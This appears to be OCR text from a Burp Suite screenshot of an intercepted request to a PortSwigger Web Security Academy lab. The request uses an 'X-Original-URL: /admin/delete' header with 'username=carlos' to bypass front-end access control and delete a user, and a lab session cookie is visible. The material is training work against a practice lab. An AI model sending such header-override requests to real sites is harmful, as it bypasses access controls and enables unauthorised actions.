 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
reCAPTCHA xssValidator captcha-killer-modified
Intercept HTTP history WebSockets history Options
Request to https://0a9d00ef04bb04b5c13a4e7a00ff0003.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comme
Pretty Raw Hex \n
Inspe
1 GET /?username=carlos HTTP/2
2 Host: 0a9d00ef04bb04b5c13a4e7a00ff0003.web-security-academy.net
3 Cookie: session=kbfYaWvQ9gJ7FUTSoSzxGxBh5XVxjzGv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 X-Original-URL:/admin/delete
18
19
Reque
Reque
Reque
Reque
Reque